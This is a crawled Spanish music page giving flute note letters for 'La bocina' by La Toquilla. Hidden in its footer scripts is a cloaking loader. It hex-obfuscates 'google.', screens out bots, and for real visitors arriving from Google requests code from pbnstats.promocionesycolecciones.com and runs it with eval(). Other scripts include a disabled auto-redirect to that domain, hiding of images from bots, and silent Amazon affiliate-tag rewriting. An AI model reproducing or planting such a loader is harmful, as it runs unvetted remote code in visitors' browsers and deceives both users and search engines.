

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sherpaweb.es/2016/04/la-bocina-la-toquilla-notas-para-flauta.html/
body_size: 9269
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/sherpaweb-es.png"/>
		<link rel="apple-touch-icon" href="/images/sherpaweb-es.png"/>

        <!-- Title y Description -->

        <title>Notas para flauta (ES): La bocina (La Toquilla), notas para flauta</title>

        <meta name="description" content="Notas para flauta del tema &quot;La bocina&quot; de la cantante ecuatoriana &quot;La Toquilla&quot; (Alejandra García):la la la so| fa fala do* la so| fa fare* re* la so| fa faf...">

        <meta name="keywords" content="musica">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://sherpaweb.es/2016/04/la-bocina-la-toquilla-notas-para-flauta.html/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Notas para flauta (ES): La bocina (La Toquilla), notas para flauta">

        <meta property="og:description" content="Notas para flauta del tema &quot;La bocina&quot; de la cantante ecuatoriana &quot;La Toquilla&quot; (Alejandra García):la la la so| fa fala do* la so| fa fare* re* la so| fa faf...">

        <meta property="og:image" content="https://sherpaweb.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Notas para flauta (ES): La bocina (La Toquilla), notas para flauta">

        <meta property="og:url" content="https://sherpaweb.es/2016/04/la-bocina-la-toquilla-notas-para-flauta.html">

        <meta property="og:site_name" content="sherpaweb.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2022-01-01T01:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="musica">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="sherpaweb.es">

		<meta name="mobile-web-app-title" content="sherpaweb.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Notas para flauta (ES): La bocina (La Toquilla), notas para flauta">

        <meta name="twitter:description" content="Notas para flauta del tema &quot;La bocina&quot; de la cantante ecuatoriana &quot;La Toquilla&quot; (Alejandra García):la la la so| fa fala do* la so| fa fare* re* la so| fa faf...">

        <meta name="twitter:image" content="https://sherpaweb.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Notas para flauta (ES): La bocina (La Toquilla), notas para flauta">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://sherpaweb.es/#website", 
		"url": "https://sherpaweb.es", 
		"name": "sherpaweb.es", 
		"description": null, 
		"publisher": { "@id": "https://sherpaweb.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://sherpaweb.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Notas para flauta (ES): La bocina (La Toquilla), notas para flauta",

          "description": "Notas para flauta del tema \"La bocina\" de la cantante ecuatoriana \"La Toquilla\" (Alejandra Garc\u00eda):la la la so| fa fala do* la so| fa fare* re* la so| fa faf...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/sherpaweb.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "sherpaweb.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/sherpaweb.es\/assets\/logo.png"
            }

          },

          "datePublished": "2022-01-01T01:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/sherpaweb.es\/2016\/04\/la-bocina-la-toquilla-notas-para-flauta.html"
          },

          
          "articleSection": "musica",

          
          "url": "https:\/\/sherpaweb.es\/2016\/04\/la-bocina-la-toquilla-notas-para-flauta.html"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/sherpaweb.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "musica",

              "item": "https:\/\/sherpaweb.es\/categoria\/musica"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Notas para flauta (ES): La bocina (La Toquilla), notas para flauta",

              "item": "https:\/\/sherpaweb.es\/2016\/04\/la-bocina-la-toquilla-notas-para-flauta.html"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=5931" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">sherpaweb.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/2010/">2010</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2011/">2011</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2012/">2012</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2013/">2013</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2015/">2015</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2016/">2016</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/musica">musica</a>

            
            <span>&gt;</span>

            Notas para flauta (ES): La bocina (La Toquilla), notas para flauta
        </div>

        

        <article>

            <h1>Notas para flauta (ES): La bocina (La Toquilla), notas para flauta</h1>

            <div class="article-meta">

                <span>📅 01/01/2022</span>

                
                
                <span>📂 <a href="/categoria/musica">musica</a></span>

                
            </div>

            

            			            <p>Notas para flauta del tema "La bocina" de la cantante ecuatoriana "La Toquilla" (Alejandra García):<br></br><br></br>la la la so| fa fa<br></br>la do* la so| fa fa<br></br>re* re* la so| fa fa<br></br>fa do* la so| fa_fa<br></br><br></br>la la la <br></br>re* re* do* do* do* do*<br></br>re*<br></br>la la la<br></br>re* re* do* do* do* do* re* la<br></br>la do* la so| fa_fa<br></br>re* re* fa la do*_do*</p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#b8dad1ccddd4dbd0cdc0f8c1d9d0d7d796ddcb"><span class="__cf_email__" data-cfemail="32505b46575e515a474a724b535a5d5d1c5741">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#85e7ecf1e0e9e6edf0fdc5fce4edeaeaabe0f6"><span class="__cf_email__" data-cfemail="8be9e2ffeee7e8e3fef3cbf2eae3e4e4a5eef8">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=137&from=sherpaweb.es&id=5')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/2012/06/dame-la-mano-gabriela-mistral-notas.html' alt='Notas para flauta (ES): Dame la mano (Gabriela Mistral), notas para flauta'><h2>Notas para flauta (ES): Dame la mano (Gabriela Mistral), notas para flauta</h2></a></li><li><a href='/2010/10/campanas-navidenas-notas-para-flauta.html' alt='Notas para flauta (ES): Campanas navideñas, notas para flauta'><h2>Notas para flauta (ES): Campanas navideñas, notas para flauta</h2></a></li><li><a href='/2011/03/adios-muchachos-carlos-gardel-notas.html' alt='Notas para flauta (ES): Adiós muchachos (Carlos Gardel), notas para flauta'><h2>Notas para flauta (ES): Adiós muchachos (Carlos Gardel), notas para flauta</h2></a></li><li><a href='/2016/04/tu-sin-mi-dread-mar-i-notas-para-flauta.html' alt='Tu sin mi (Dread Mar-I), notas para flauta'><h2>Tu sin mi (Dread Mar-I), notas para flauta</h2></a></li><li><a href='/2016/04/junto-ti-maria-notas-para-flauta.html' alt='Notas para flauta (ES): Junto a ti María, notas para flauta'><h2>Notas para flauta (ES): Junto a ti María, notas para flauta</h2></a></li><li><a href='/2016/03/senor-llevame-tus-atrios-danilo-montero.html' alt='Notas para flauta (ES): Señor llevame a tus atrios (Danilo Montero), notas para flauta'><h2>Notas para flauta (ES): Señor llevame a tus atrios (Danilo Montero), notas para flauta</h2></a></li><li><a href='/2016/03/la-nina-de-tus-ojos-notas-para-flauta.html' alt='Notas para flauta (ES): La niña de tus ojos, notas para flauta'><h2>Notas para flauta (ES): La niña de tus ojos, notas para flauta</h2></a></li><li><a href='/2016/03/' alt='Notas para flauta (ES): marzo 2016'><h2>Notas para flauta (ES): marzo 2016</h2></a></li><li><a href='/2016/03/corazon-maldito-violeta-parra-notas.html' alt='Notas para flauta (ES): Corazón maldito (Violeta Parra), notas para flauta'><h2>Notas para flauta (ES): Corazón maldito (Violeta Parra), notas para flauta</h2></a></li><li><a href='/2016/03/bailan-rochas-y-chetas-nene-malo-notas.html' alt='Notas para flauta (ES): Bailan Rochas Y Chetas (Nene Malo), notas para flauta'><h2>Notas para flauta (ES): Bailan Rochas Y Chetas (Nene Malo), notas para flauta</h2></a></li><li><a href='/2016/02/torero-chayanne-notas-para-flauta.html' alt='Notas para flauta (ES): Torero (Chayanne), notas para flauta'><h2>Notas para flauta (ES): Torero (Chayanne), notas para flauta</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>sherpaweb.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/2010" style="color: #fff;">2010</a>

            
                <a href="/categoria/2011" style="color: #fff;">2011</a>

            
                <a href="/categoria/2012" style="color: #fff;">2012</a>

            
                <a href="/categoria/2013" style="color: #fff;">2013</a>

            
                <a href="/categoria/2015" style="color: #fff;">2015</a>

            
                <a href="/categoria/2016" style="color: #fff;">2016</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 sherpaweb.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#dfbdb0abb6b5b0b1b3b6b1ba9fb8b2beb6b3f1bcb0b2" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://sherpaweb.es/",
					"website_privacy_policy_url": "https://sherpaweb.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Notas+para+flauta+%28ES%29%3A+La+bocina+%28La+Toquilla%29%2C+notas+para+flauta", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fff892c415044db083c89674d0255323","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
